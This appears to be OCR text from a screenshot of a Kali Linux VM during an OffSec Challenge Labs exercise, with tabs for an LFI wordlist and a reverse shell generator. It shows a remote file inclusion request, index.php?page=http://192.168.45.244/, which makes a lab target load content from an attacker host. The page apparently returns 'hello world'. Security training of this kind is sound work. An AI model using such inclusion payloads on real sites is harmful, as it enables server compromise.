 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site
OffSec | Challenge Labs
Wappalyzer – Get this Ext
192.168.160.53:8080/site
LFIDump/wordlists/all.txt
Online - Reverse Shell G
OffSec Live
192.168.160.53:8080/site/index.php?page=http://192.168.45.244/
Kali Linux Kali Tools Kali Do
http://192.168.160.53:8080/site/index.php?page=http://192.168.45.244/ — Visit
hello world
This time, search with:
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:10 AM
6/8/2024